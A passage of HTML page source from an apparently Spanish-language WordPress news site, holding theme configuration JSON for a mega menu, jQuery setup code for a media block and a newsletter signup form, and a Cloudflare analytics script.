b_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"#d4af37","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#d4af37","cat_txt_hover":"#d4af37","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"#d4af37","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"#d4af37","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_86'),
                        blockClass = '.tdi_86',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_168';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_168');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Suscribirme'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SGUlMjBsZSVDMyVBRGRvJTIweSUyMGFjZWNwdG8lMjBsYSUyMCUzQ2ElMjBocmVmJTNEJTIyJTIzJTIyJTNFUG9sJUMzJUFEdGljYSUyMGRlJTIwUHJpdmFjaWRhZCUzQyUyRmElM0Uu';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Correo electr\u00f3nico","unsubscribe_msg":"JUMyJUExVGUlMjBoYXMlMjBzdXNjcml0byE="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_column_title","style_general_tds_leads"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff059245cf0424da5f2644df9ca9818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
